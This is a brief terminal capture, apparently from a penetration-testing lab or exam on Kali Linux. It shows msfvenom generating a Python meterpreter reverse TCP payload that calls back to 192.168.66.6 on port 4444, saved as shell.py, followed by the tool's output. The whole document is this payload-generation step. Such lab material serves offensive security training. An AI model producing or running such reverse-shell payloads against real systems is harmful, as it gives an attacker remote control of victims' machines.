 ssiuser@labexam_kali:~$ msfvenom -p python/meterpreter_reverse_tcp LHOST=192.168.66.6 LPORT=4444 -f raw
> shell.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 24860 bytes
ssiuser@labexam_kali:~$ ls
shell.py
ssiuser@labexam_kali:~$